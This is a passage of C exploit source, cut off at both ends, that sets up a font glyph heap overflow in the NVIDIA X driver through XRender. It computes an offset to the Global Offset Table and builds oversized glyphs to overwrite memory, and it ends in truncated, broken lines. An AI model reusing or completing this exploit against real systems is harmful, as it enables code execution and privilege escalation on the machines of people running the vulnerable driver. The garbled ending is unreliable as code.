 exit(EXIT_
}
data->display = display;
data->app = app_con;
if (createWin(data) < 0) {
fprintf(stderr, "can't create Data Window");
exit(EXIT_FAILURE);
}
show(data);
signal(SIGINT, sigHandler);
signal(SIGHUP, sigHandler);
signal(SIGQUIT, sigHandler);
signal(SIGTERM, sigHandler);
/*******************************************************************************
* BEGIN FONT HEAP OVERFLOW SETUP CODE
*
* "It's so hard to write a graphics driver that open-sourcing it would
* not help."
* - Andrew Fear, Software Product Manager (NVIDIA Corporation).
******************************************************************************/
XGlyphInfo * glyphs;
XRenderPictFormat fmt;
XRenderPictFormat *mask = 0;
GlyphSet gset;
char * buf =0;
int offset, cr, numB;
int xscreenpos = 32680;
int magic_len = 32768 - xscreenpos;
int wr_addr_len = 3548;
int wr_nop_len = 200;
/* Calculate the offset to the Global Offset Table.
* 0x2C0000 is the size of the buffer the NVIDIA driver
* allocates for us when it is about to draw.
*/
offset = gotaddr-(heapaddr-0x2C0000);
offset += magic_len;
glyphs = malloc(sizeof(XGlyphInfo)*3);
/* Payload glyph */
glyphs[0].width = 0x4000; /* One contiguous buffer of 16K... way more than necessary */
glyphs[0].height = 1;
glyphs[0].yOff = 0;
glyphs[0].xOff = glyphs[0].width;
glyphs[0].x = 0;
glyphs[0].y = 0;
/* Large offset glyph (untweaked) */
glyphs[1].width=0;
glyphs[1].height=0;
glyphs[1].yOff=32767;
hs[1].xOff=0;
= 0;